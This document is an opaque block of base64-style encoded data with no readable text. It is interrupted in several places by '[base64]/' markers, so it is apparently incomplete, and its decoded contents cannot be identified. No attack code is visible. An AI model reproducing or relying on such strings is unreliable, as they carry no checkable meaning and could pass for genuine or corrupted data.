SkK/EVxnFcbGYF4MO23rFxGx4ed3sSSKMeNSaeK6tNMnUDNQiqkbNjFCzO/gEPQZ8DqyLpcZ8jZRJNpnQUS+3vnWkyE8/l5AQwcOyAC/[base64]/ypYwyqiAOQO0nu6CZNAFKoBt5pwBs7up0EecpGXSt1Z6hKGUXxqlaP8wyfeY3bnjUdYt/zSsHb5YHVo/vNo5rqvNuZ1yaO76xL/swRKUEMJVqAHWACiJUdlqJBx8lCwiVLaTVQDGLPd5BidI6QmIWkmFR12I8EAjYVE6wmgu1mgtxtL7153vGfc8TPjMbE/FVVP1ADI5oZoSRzwN545gN4OeaTg7DUURngkkZFkVSLqdXhJNBl5lZCbvyf4u8XRmvGar1XudB/550Gv4DdCuAI3X/npo7nHzQ+v7nNvszInDFQ2pRz2zJzsDgfLblHD/bNuL7P/ZvxPHeRhakr/sRrG6zvfeW53J9LT8kP0NRNU26Mz4vpGdSSjuT1jpIW/75Yt+lAlfQrdJl8726ebWQQQPcOdr3fd93h3/mHvu3Mc6BwFLu+pK7SIkX42fDHOgaRAYiUKwrRIYRS6yr4eDqxiQQ30RAJy5+8kYCZOICcybuNaza0+LvQ4sAPnSvcSp/RODPVI8OaaCdN8yo8iJyhQLPbUROdAzMJwT7B8T0uCwodozJ9Sie12LQeDTQdQSwf04BLOABCuICeWKAk9h6GMjOpU62sC4AqKIYyurcmyz4vsRiUILhYKbm+eT0nQCgeALtTQj0vcrkvYj48MTHHg7956AgaAgM78pnMg0LzwzATyABL6b/EKbiOACw8ScFAOEAG9CvJqByW27Agirb94hwLVqE7kb+M6bwM9sBI9kAy1RASXieZK/hD1GuuUSmXV5o7VWrAUYTDWKIzGCKsC5MjnZrBpcNCOzm+mJIT9gFAJ9AAQ8ACJkq+1yEu1nk1EoG+1hoz6qpCjjpGj7IakKul0Fi8WZCEPhHH8lkStbLAMze8MeW/G2k/2yIQFTenu4hAHFKrSkjD//g0ILsoZvY9RSoIUdPF0BiWqChHyFi2sdmdPQCl0JOBOTuClTiASH6vANg2vjskSEXKvMHGzJgDDOrEEP5H1Pq79ruvAaM7mco72Zk6yODGaRq+v4M6ZYpGHalC6hG7W8G4NDgEQEOoIFKq1zM5zOqdEDslzoATqAgAIwKj6bORuso3QFoUkdCEUiPIS/piuikZiI0hB2WBSSUBlS2QKG81QGz+LVFLQ9d7K7pBu347ATUJEAvwuAATADmsiAvLgoiKiHUtiR7ImUBLidBCwvh7PHk/CJGJhDZ5NAvzLrO6E0qAEA4VKchAsnhKyMOkKBE2uIV2O9h7y1CKSreRucuRuFGcv5TASqBhzI1GNsBATS2qxh0Qy2PqpMzXrJH9CCQzhEPCgJY+gkMBQtaCkvDJF0mKToW4CU/Lgtnqyo8jopBZlF3QhOIeSEAgBD9CgCMumvW5n+cDwBoBgBaBSKqeSjoQOBxVrBcHRDeFQvICgkHwH/8SSLGsCB9DS/9jrGT7KotxSDx2vHsOu/[base64]/qkCbGUjyjkCHMsyTQ822iiBQCxSHkcr3ATtGK4RAk7iYsr1NAR43ukwJuqkvaEDIFU696KkBBL5vAiUDdzUBhjzFNDVFV7jFfjhKfpo8cNMRQcpo4UkJFciHN/vAGfQhDVS0HOyBJ2w0NJzVEjXIcYRIgWzRETEQvwRJK/GZITcQKfoQKfRJvVAJNFyIUghM4hTM4iVIPR8HbfOQQ7AQGsIAcu/MGruAQIiES9CAMhGjFSmAWTdJJBQAN0/Cn1pBKR2UFwmvflMjvOKCs0JGpypMPz7NMuWgb0FQhoKpQeswZDSXsFC0WxsrZ+msC6xN0/vGlTIACzPCnCkz0FhRQR05QiwexCAeOImwxHTOyEnTmCOx45u1PZcmwYi9MEPXWIlRRnQlTrWRB/0kkcU0T1YQHs1MJ8gAWkAhLza1O1ChVT+QmXTX6lggAjgAQZpW3hkQL3XQXgJZX/[base64]/kxpAkYBQV7RlUw/[base64]/746oE0oB87EAqQPeBAfUYFPSN9LYF2zUkRAhpW6KQUfv9yDwAArsGArQwEcTsA9JgW/yJHfm1CYo4E4QOCb6yn+s0oFLRZ84jZsatwMyIJIleZIz/sADsskqD2cACqAAKHmSC0CFf8IDOlmSQWDlQGCUI9kDJDHVoAmFeWKED0ADZHmWaZkGVuAhTxYBFmCTebmXC8ADJsADFmCYiRkEjPmYkTmZlTmZibmZnXmYCUDXcnhrnK6I30S1QOQfgfF5Y5P5+C62zgAStEp1Fk2JjYtuNsJ6qVYiDgEHwmZI/UZ6W+QSjM2JYwEeuXCLu9iLwQR8w3it3CR4ahcHnDaNA2B91zhT8oDHIMUj0NQ40QCPI9qO83dHQ4EeC27p/HjiPMe8BpkcKe1wRW3DUKmuGHnBJLh4EtIDDmAEqOClYRqmh0AIPihhJ/ZwCKClY3qnm0AI/mLA1tAkA1x6p196plWuAYaaqLcgCQbMAgzgqaE6qqU6qjNAj1h6EVQhq7Vaq1NBDhrgq8E6rMV6rL/6kyOkwwyABYgaprcgBhqgpUcgruV6rum6ru36rumaBVhgBETAAgyHQkB0a5rLNX0Ym1WruZpIT7p5oYhUCgDlI7gQiYVXjGpH3EgCGsXKidJoDs9yIUznR0cBD0iBat/UhmuKn6lkG6P0n6u0aiytO4+goM+WJhCafZXrXOcLD6Tgjnk7f9GAOHOUHmdHFi4BJiJtiXCgEStNvExAcic3BfOqmHygD6i7uqvbDbA7u7Vbu6sAe9yAE8A7vDmBEeggrpyA/hHQmxHcwAXcIL0ZIZbwiqXLgDfomzf2YRKmQ4MITHIJQAPmu77p+x+awQ4oLANYYBoAXB3+ARySYAVIWLIsoAGoIMEV3Bd+ehM3zwIOgArmoMM9/MNBvMMVIRFWwANGQMFrI8VtQxVCvMVdvMPlgAk6gI4MYA4o/DZ8gQaoQBWmocd9/MeBPMiFfMiFnMe1oQugsmrWIO+CrLWY9qV6uHP+8WvQyF+ZzzUdu207Inhrp1aHN6WMREilmEni2YyNaCEIJbR1Vp3XoFpRe92AjbV/ytJKIFRqN5DQzRdBR1/XuH2PALcbDxIgmhBy1H4J/aL7jOAkAhBgAncImE4j/gCkJ0DMXLfN9OoB+mAdNH3TOb3TPV3TawF7OOHT16EW4ooOOD3Ua2HTqaEI9Iql50DFVXwfqqG79bv94Ki/bVzWa2MfxqERnMkDDMABiL3Yi70HUFzW02EIRMDYid0DQMDYRaDZid2/[base64]/joFCG40JCCiIS6hV+XYonUV0RTdKBs92oBxX/s13RS4NBOMEUh96j291Ytn1D+9FsClLaSe1bmAGljd1fMK1vOd1m19v91N19e913892A9gDhYh7uU+7lUhMtAhxfcBHdRBFeJeDhSB7jeBB1gA7hdBEbZA7nkc36dh7hF/E5Lg1r+97vd91nGBCZB98jF/3N1hFeR97SOj3u8980V/3/eBHv5dS5RgA1Q2vI4KDOMQjQf7H6M4bJYQDGHyBt6XD7VQ8SgibbKNN7lPb0aBbzJFjY5gf9UoAnJHHU2nx/DgDEahC2UBC1L+G6kyzl2+megc6WZeepPISW5+T3Ie/h2vAH4/QiiHk0eJUrjRdUWyptFnghEFmQJcCgEKCcYs/a5Wner5X9Nt3QUAgtO6gQQH1mJELWHCggOpFaRWZIPEiRs6WLxo0cOBOf86evy4z5IRjB1KVBiAMqXKlBUIbFT3Mea/bHdIehihCmZHdTo97gP58x/MeT3VyWkyjec+cDKbfuQJVd2+al5KWLWgQZXTrf/24dJSpifXsWPdrRKAFoGBOWJjOmMTlqzcuTH3ubP1AK3etFgmrFFz5AiQIyYKD77BgQMOHDdM4OAAIHLkADgKczCR+MYNPKRkFTsGGnQxWbBgyTr26xm01ayf/QpdLNaoMxwi2I5govGR/jNXcFCgcCLPpUukAJ3BM6qY8uWxYh1CsDf6XgTUq1vfO6GC9u3cK1j9Dj68+PFWYZQoWWIFjCM31AC58T4xhQASJAS4jz+/[base64]/mOWXmqxtdVbcc7JJ5d04iXiBDqssIYVgg1WGHyE1XYC/[base64]/pGeWE8tFzcd3ZWXdCXAgAVgVgBxWG5WVFbbDTAghlmkkV1WaW6NSXHJaaNyqpyDn4IqWt+kFXcrYYUlqtkNguGA9hGM50GKrqGJJotsMIhIbObU2XksstotC/p3zcJgJXodALHYqzBYmJiG+dq7Lbf34ZufuOw+WOq56i7YoN+ewkKKvBS6x+Fv+9X3KAwwZHjCBMUKHCwCJhK8QRUMVUE9ii4cXMvEJbiQ8UCcSBS+xgRxTJHHVETFE13s89QECya/T//WMclTzUgdYNmnmT8Z1YNpmGlq+2DaVZwmp33cogZQ4hpZ6mQ1PDlFaw5UGthEBAMdrAFtajAUe9TG/rYInOBtl4GM3HBDKcWx5wiAgIWm9lYqT/lthu0KHoVudSspBGY3alDDGTxogggEgANXOMQoJDc55chGCdLRnOaM1TlkhY48zSIJDKD1nfXgQHWAOZwQ6QM72elLB/nhEA4AQRxQiWo07Wqj735HiuAZAhB4UMMV7kOB48lqhEdY3gkqIJHNQS96J0pR+dZRhYkpcpExqkVBuleCDXyvfOPbgA+qwAVMcqF8teCCJz/pgh05YH0VFEr87McnfXhDf/wDylb28SWP6CMo6pgHGZDSEX0kjYAGLAGbngYKFuSklFuBoADuZD8KEnMsPPvIBaWjwVcBoYOBacwN1nYD/ts0Cm4mjBQKH4UDHQaGM5/ZG9+Wg06/[base64]/0hHHORgsn+gI5ZKK6CaDtgmuuwDE/JzYPu2Qo+qHfNqeYKL/fYB2MAKFrB3dcpgYTlYetgCWNJRQh7QtgIf/gamMjfoTTYjcANH1UZuAPgmDo4ATymcAQ15G+ne0IladcZxQnhw53HcKQU0AMJXcjREHtagz1n5KhblCugo1pCWgmaOc57zjkIXylCSrEAHWIToYNBGq/dYJgKve50Yl6cfLHDgCGoARIBeSFI3PqhvpYnjSumIz8boiwON+qzyaLqdDTgPpyRCQIoceT6f/pQTbrjeUDdASYlYjyBV6MIji0Cji4mSlBW0KguoKqesZkQEcd1KT4Ii2I8kgwxYK6xce1kCDwjwsCQWrD4k8WCudCMZ2mixi8EB47GCIxVpdUpe7cTXCfp1K/pgxid+DGQgW4IMw3QKOHDxCUoE/[base64]/8/gQbUuwUdSiC/gcEL7jBeZCEJAxhEVxph16R2Vep3W8QMfCAxS9ucRAg0CnJWALGP/7QCswXLSXoIBAkaeXK4GBtHOjPpCETgRN+9lFAiPOqyWna06oZpcBr85vPYCtcHbFXwYujbR97A8jBIhYnZQ4sRlHrQV8nLQg1NOgUjXWLMFc8SqAo2tbw6MxetrobpQAZ84OFFQDgUm8ONXhL2jsHrdO8q171Y2GAmcKA6L3Fje/Ibx0d6W3ABQyRGK85UYTCS4Snuvb1OjJ54IIsW5QSVxq0sZq/i4AgAzzYgue3wAYwaKEJFxasPODwec9rAQ53uIMQZqCF1MMhDVuQoEySwYbUe571/o0ognheAPwXuCD4wg9ljIj/ggz0wH7TaAIVFgH96Es/EzFg4Cvb0Qgc214mymzK6VkA/vCLvwcVfooi4if+8NcgBh3gzuYQoINHn3wDV/BgZRbX5UnHHFySicDKj6AYQHcroDYcbpdza7RzgtNz8vJmdeRDZ2AInkF0pOArh2AIV3ACFAADc+Yu41U5T7cCUjd1aGEixRU6WddczKID46ED3PV1r+I2MBArlpZRGDIfG0IBWAAubNd2IaVObVRDcyc8qwYY/kI3/pIhKwBfEzFrNwV4dqJfBMEHG+AGjMAIjLcO1GCFjJBI+GUQi+citeB4bsBUBFELUbgOk9cx/g5QeX1yecQ0bR0gAiPQA01gh01ABkwwAwAHFOIwBHV4h3gYBtXHAoHYBFsgBDTQhv+wMoUYiGQABi4QSRKhLOhhIhMgHh3QAMu3FdNABGxRP1IBB0TAcIbFDpygfcm0Y04hD6OnCu8Gi7GISuoQi7U4DdyQBi/QHZjoHoJhIlcgTowBWohhG5PGWZhlBV00TRViBXgwHKimRmm2ZoMzHAyIB/fUWmZGCn0zChRIZ4eQB74RHOL1O6OgBCLohAjQd4hWiVm3LFsXHjowTa9iCD3kNkCAGTQoO7TjLRoCANfUgG4GCQsSRwVpkHG0gPNSIdIVAZeROCcAX/ElEZ5j/lNO+IQl4gMZWQQR8QAPEGwMUUkTsZEjGREbgIVm6AQ0wghlaBBjSDAlAAJxoBMDlED7sAkySUywtEoXIQJU8Iqx2A1bwInz8D//oA/g4IdzMA3L0A3vpg7gAAYMVIvqsAxwsjUro5SyKA93MImStCyXOB5T1Ymf+FejWIpawg6MoBcD0ADb5xZswGDeN3rRRhbNlEv5gyxKII+CIT3AOFnwgY+1YSkmwCH9t3LpdSmrZmbe1Rmf0lunlVrlVY11d3NuZgj+RBp01hyycQhX8BswYESl5je/hY7PQx3raFwneBHHlR5KGB4rcAWxuWdrsAaCMS0zaB/WlR83KDv//mgFn6YuFDIhCjIcxEmQwdNOhXM4ufEhEDlrE8kd8nWJUXeR2KFTBQOS2bNTYZhsA7GSj+SS1JMEptAO5VmeyRAzr0QP5YkN2GCezJAG4CAP80mf9Tmf+/BuY7EP8uAOO2kVIiA1sEQGQ9kl4tANQzAH8iYOHiEPlFAD5ScOcdCGNkmKMnEXoUSJ4JGhJQCWYcmGzIegfxUIRFB+PuENZmAnFpAIQCFY3ScTrUh6X8U1dmmUeGloOrCCz9WXwXhNAGgbuYEZ/AcAitGMFZIbajBHzlh06jReyxE4gkONk0mZ14hG7vJ0R8Qco2AIMCARajAK4pWZgiaC1omarNmO/iTxHfAIHlhgBa+iBmtwCNAVmPmim/qyUb4JnMGpp+tynKtVOCs0GLHZPFUXndBZU9M5LNWJFk5QC43qqI/[base64]/mrVaE+UCQiQsLA/[base64]/hFzcwNpeUCEjJEHrXU7DhIqDptOP2hew2FD6mK0AUJDuDM5zqEDG0ABalAag2OlvlICUicsJWuyJ5u2q/[base64]/pjs1NNoVXcG6/[base64]/ugrF0xwvvZwoILw9TqTDM8EWxCl0KxD59gBMgHfNXXMkkhF9PABNubOWETxQbQA9KH0KkABzTA/sUfAaP1LG35YxIdAI8dYChljAXvAQS3iygNWRiRgRvJaLS1skLy9F27AlCqAaWFfGpBCzyD/MoS2IG8hRq/YNOvcQyjcAXUmwdz5yCPfI6STHWU/L0ni6aYvLJWYSKRZUdX8MlxCh9XUClCVB+nvFEIiwarPJASy9UGCcumURpfGtZrEJGARD2XWJq2FjCMKqmPqhAboxBxLam+rGwfSRB0kMDduQ7AliJYcdAIvQivSCSqkNCbAAYP4BI5QT/g8AUxwLaoFM4YAaDwNg/lzIno0CXaoKz7oA27xM7PGhMvPK2G+zXyLBG/lECZRxIFoAEHXc/TsAUWUF+neTX1/vMPLtrF8xpvlAtY+pAOPYHZsiTRJTAoojMYZVwtZwNaPloYMfcoyYhPeXC7imNmIYVmrjE5z7ANv7DSp7ZOvCN3IXW944WZNF3TN/0asaAHXAoDYh08P+0rayDUJEjURc2azeLA4rFcHGoiOoBPtKIHoxCOlYV3tYFHVi1GBKvVXN3VryyaPz0gvqIEEkkRhYTWaV0dg4QAHcnhHbkBD+AEupaRI07iPoAiBSxgxuZ4tYBgxNzXj/0+z8Y++zAObrAAB1Cif+LYHgzOcCvObmnZUbIP85DOI9wVDUoEgRvag9sUMVytpr0BqO0mVIERHpABByBMEC0UZOABI2JT/hWQY02B2w7txTKRDqZQCWmu5msuCR68ukZwHito3DiQdo+2RaD1Hh4tmIIhm4vxWcCZKZsCDTAEGoO+0kAYPNc7Go35GU6Kmb1l05ty08cQC2rA0wLig7HwdHoQXAZlJ/[base64]/tztZ1zScgRYwMmCYShnE0R1M1mJAlrNqJBzBl6CLipJJEMQC9YIaRqlMvJrdBr+xFu7khqj8hrFcAj6BAMMEmofKMsAc0yefvOgboJTpGiVmNQrgOrnS5tI92jNfeCyfh8KbuvVqFL060ZM94Mo3xz4O4nT6bQYTh0VWZ3F/kjHPhEBpuwEtuIt7p3OzuMJNA7SjuNOUe3PvhWRzZN4QrckzIfi0AsoPLb6wArkRgkk6s6jLcM0vHHrnhHHTAVILCe0uAXTnBZNi++q+M0P7RTTMAc8vMNQEiY+obqZJ+fgsR6t8miPJhgAmHeLoTjnCwhr4E6M+dIDKVLmhN2T/nMMVmpSqCZqz+AgqmHonmEakA77nKLeGbKwsDDzmTkKKxB4tlbLOu85iZZcy+KV51E2VvAXrxIYamBRsI7g+aH0fIrrLt0uUI+xTDf1a9AB0mn1/ovhtRYwW+j+W4iF1GAjVvhUV8gJ2GNJVcB4LF5sBMEF/QUQ6wTWKkJN4DpGGxQu3GBBwxx1/yROpFjRYsV94+osOKDq4j93tmI8jPjx37hGHVSuFAERI5keJS12G7KI4r598igR8VixW5wyMituImKzYkgXCx32NHlxXzUvHUAcGLFIaNOmEdXJ8SBAwIQKYcEacPnRGZugJuVpaXKVojq4ceXGNfnUiI4V/iX07l0B5EqeK1aAHAECBIcJE4SBqDFEipQhQGoAGbp0iRQsWI4tw5JV7NjnX6GfPftc+tgozKlTO+Z87FmxYs+gbXvdOVYs2KVHj4YGbfSv00AoXMkMibMsWKiVeGWOgLlXBGGlT6de3breCnu1a1/ZfeV28Hsn6MijJs8hNVcM4zBsgkKAABTkw6dPXwJ8DkfO4IHUv7JlxwIU8DLVjpPlwFgwkyUWBA88RIcKJpBwQgQqtPBCDDO0UEILn/PwIBBDFHFEgdxQiJMRqamFCxDdCLEWFwwSiBOGlCIJKxwnymijjj4KaaSyPkLJuw5ESEtHfWCCS5yb0KFpjn3A/[base64]/QNwwE05LXXBXjG97bZR1uiAQg379ReBCTIMVgASCzbYxA1QHLGWKlp80YVaDqKxxoZuDBOrHTkCk6If/i0WMiXvjJzGT30SaWufbPbcRx9txKkJZXL2rHLjf36qc6iaLPJygxKWulhHUHjQgIpp5LyJHVv+4CZMdeJIgLo4TaLT6DuNrmieefb8Rx+t/5lHx5DuCq8DHaxQw9AjcFAUBzX08G0UQ4xLzdNPkUONM1B55VQ1vTure27YZD0GOUxfjVVWVZ8BLhYsTsjjkl0PRM2QgAf+alhji0V28xKWJVKJSIThJh7S4XnnHXjiwZobYfRYozwrroBh0Rvu48AEcc/NPQIOpOCvv0rfhZc1eUtNEDV7741llEOUCBjYf6P/N1iDqxcxoYRJXNFhEGGMeKCkauzA45+d0khj/[base64]/grj5Do2yQk3bNKULOokJ1zACE7CiGIlaIAcWHixjPXoIh0LkkUyArLueACDiiBmMdnABDkUU5mK0MQMtpBMYkJzCSAYAjSLuQkmDHOZxEzEDHhgTUUkoxm2SIpeFIKFSrjCFaBgZzvd+U5QgGEGgUhGPe15z3viYhAx8IAHLOCBGWwCn/jMBjba0Y5mGKEDFbDACS8yNbWsEEdfowhFJWLRf+yDSWNSydjUkJ4jHOEKVzDEKH4RDtK9Ixzh6OEzgJgcKkoRb7PqjW92YxohPhFVTqRbTukWU9BYkTc+PAbjHCc3BmmqBBOypITOaKw0qnGNHdiBMOD4Rjma7hzn/ggHN+wYj3AYwjxnCyntIqCucNEnAhKIgAluYIJDumt4jOTbvJYHi3vZBpKpGQUlLYnJS46ROS0gbGENe1jE+sAJTqhCY32gECdwQbKTbawTXNDYxrqAC5itghM2EFnJVoFiCpkAHMThDtSm1hyrNYc7WPva1MYWtezgEc0kwkuj/bKjnSuSBojwW+AGV7jDJS4RWMCC4iK3uL89bnC3kIQuaIe0MxhCda17XexetwY1WK5wyTAEB4Q3vCLg7nKZkAYv1KEOblhoQ3tZEYh+pGo4QsdNMKqPm4Rja9VIwm6ThQUbmmAxOkQpOlK6UpaSZjUwTWKmZHGMmka4N4gT/hym8AaqTzXRiZ8CKqyEKpvfFHWLV4DEZeyGmRUwlalPhWpUuTPVMEjjqnGc41a5Co95jG4bgKHhSAcDBBi89awc4AAgjcwBHODgBlZo13/gRde6Gu+R9xriXvkKNyWUALCY5JflvGw5BIxWzGMm82gnsIEiqFfNd0gDEtz8ZjgjQc1zVm8jvKCxLOG2LihxwXZEQAVVBHoagVbFoKdxaEIX2tCKPnSjCT3oREda0pMWtDaMoJ0JFeBMi+B0pz39aVCHWtSjDnUq4LDQ6bjXaPG1k0Q/UsEJwsUiEflTf2P4YkRZgQOMOUQ80PHrA7OUNoPDDCks80XJjaIYh5Nw/k0pTJokKgjDuZl2hksjmmfXahRXOEJjOAWhzHWuBCw+lounuhI9kA5rV83q6Wy81dTd8RlitaFg0lYYHICLd+QiMpIHcwM0/O4/wiMQlJW4oClDckEWVs0oSHEtLOBFL3/[base64]/l9lxGcrToqGwAEgNoOZUYwCC08dN7mzY+5zRyLum8dqu91tY9KxDhqjOJui3noDwsBAybcrsr8Do5/fBY/gUMaM8vy2vEspfOGcifzdMuOY3jNPD2FIMcUDy1SMazzjZ/5488XMfIb07ACAprQqlpEE6JixAuhzOZDkJPNG9FkhemlJOiqac5/rCOdiIoc7mp6joh+dtGdW+i3fP/R2NCLqDoD5RFhtkfm6iBHiAZOrrhpgAbDDLyqpBh3grWRZAbLKAz34hTpatztaqZZ6jbvLu2OLPMfoDGxLPNIQorwpHMPzjNxIFREcwSEahcV4vOTIF8sjN8ybKjiowLiD/qOsard3QylueIdtOIdYAAQpYBTEMIEkSzLE6Dd/AwIrwIN2kT3hob3jgCTYSKoFYZAGicHI+z0nCz5D+IVTWAMlWIENGCMukxAnYAQ2bMM25IKNIyMzcEMn2Lg4jMMi4Cw9rKzFYqw95Kzw+TgLOID+E5NqcAKAqQ7u05mXyy2U2Ivxa4mS6Bqh05GbsJ/7M4mQKIKlkhCFqL9MDEWKyL/qyABbmrqbqYgAnDVVIDVOUwdKFBNcgBA1WoErkIK26TW4y8ELPIdtaCmZwrvKYA3WwI0PU5zQyCIkKjy/8ZtqW0bdSLzQaKJIyaGCwwxDmEEWq0HPCQMc5EUa40Eb/tsGlAoHaKC7Z7gENTiCtzpCRmlHJrwdJkOkgYsXg1OeK1yeLGSQvepCzegPb7sbuIkFVIiFQ7gWJdiALZsQFiERTuCCWojIiAwRFZFITngAr/ge67EeLhCzZfGAA0jFmwCFF2AoCzhJ6VjEo2jEq6GoX5KuEpDEfxAHJhETY1DArTEGleEFXlAZYhBFRiyCM/TEEgBFoAxFUqyONgAH2YotXqA6+XI1ioggiqjJi/oaWUs/m1wZXEiCy3sxHbiCM8CWZ/A1zrvAX8xAJMI9DiQQ4IsFWJGVaTSNE0wiBqlLFZTGLBoiWMiDGwCEa4QFPdBGyuOcc+uAGJCGzTvL/njYQXHMwHcQhnD4hdPZhmJQRylgx3fcTMRgFFyMQim0R7pCEFepsoS7lxjUDMhwvMvoPWw8BFT4Bb4jBT1ISMCSkIYcEU4wg40UCGrASAHQyN4sGIQRHwPQAORMTuQcgTnICjmoAeUUgRhYKJXkGJa8RDF5RJqjNZwMO/VTGdTSEXA4Sut8gZDjGaMkz/dLSurogCT4AvhMA/mUT/ikAZGkEqm0xJvYz6rMOXPYL68sNwdaASUYy5IinV2cBwPjhpXyRWerlbtqywAZBSoSjWSkS8MjQSCyQs/ADb9bwbm8uzwQsGNLjUOoPMLUHMOcqhVAhcVkTMf8PGAsBlQI/gdggEt3G5xLAIQzQIPMDCkpCFIpsIIaAgTQlCvioT298lB8qULUdLhLWE3Ha7i7OQQ9QAVUwDtSiDxDqKTjy00R2c3h/M2MHM7qKU6G6AAH6IFFmDQWgrREW4Y/eIHqnAg9ezXt1I6W8CX+FBOxkwiuiUWgRAro04v0VE+mY0/pIIAFWAACeFQC6CcPIAALqIAGoAIVsroWsh+cWMAvqDzuWAEsmIxDKEtfgzsDu0C66yFnk6K9y7sBuZSgulANq0sM65VeKQZly0u9pMZRAAQOOAFvWw1US1Fi2ZzD7ABv3Dyc4MUY/TybcqJYmMxIKYatggYgegxAwIMzEFI0/iBSPIDCI/WPRdqbJF3S25sXLjS21WwMZLsrzIhSLI2UJCWFNViBDekX3AQRGZkR3uxNMg1OMz2Y0VJTTJUIWfuZAYLFcbgzXWJE77vK89PO7/[base64]/[base64]/rj23dD3Et3HdhpEWyFwS5wuDzwCillM0oIpma3Mc4/oXLfTIuTTF/4dyDoAYXAN1amAAfkMhaYATmeAAgvkjmEM6EcIHw8QEmZuLwUWIfgF00XQiDtb8csd06vS3d9aX2WQkPGK/[base64]/[base64]/[base64]/fmyXGwBSOogBXIi2PBAuZRgxuIBLqdagRDMKu+amqk2sPtO8/AWgz967DOQsnZBeSIjdlI5bRWvKJivPpujADJRro+373oACU4BW5AhwaeMXbTqrobjWwmbFKYV719/rwFb2Zz3eRiRuyXajgYbuzJjlAByQPLpde5eqRR0GwM4WxT8ux14ITQBtgWKNODgKUZSXIQKYgZkWLZpd1NbdiWg9j1uQmBfiDdvi/047lo0BopYVkx8QY3KIHok96KaFi06wADIJpGm/NDgwttgMPn0G4WYs+AGQDv9r+aBkA/oIEMoAFDP3QmMIIX4AGjyKj7+gQtOHRJp4EkqAIXCIsVaMAK6AA9YGsli4X+/m9RF7ZUzmQPLPAiQnCcUnAlUp7bKLbWOOseQuuw/QyDBIITgEABMQQU3XC+iIQQ/7XMI3Gs6mtoUyIFgam8RWxQXnAqbKTVgMFnN8Ecf+xt/u5xRbrG5cHXISdn0OUEeq4ealhyd14HPiCl1w7dg0ilFqlyK04TLO8IjIK73I1Yr+lZ3QomDUgFq/wHbfjZVtAaeuhYmww6M98HNB/K8WNzHXFz3oJzK7+tVfAQPRdk/YuQPv/[base64]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[base64]/aND/tNa1z0RveGExW0DAomP12YZ7lrvb/l/EYg0rmMAbuIkyUmBhuCIqwQ6AsaIWmTM+lg7SL1jcwDDAI0f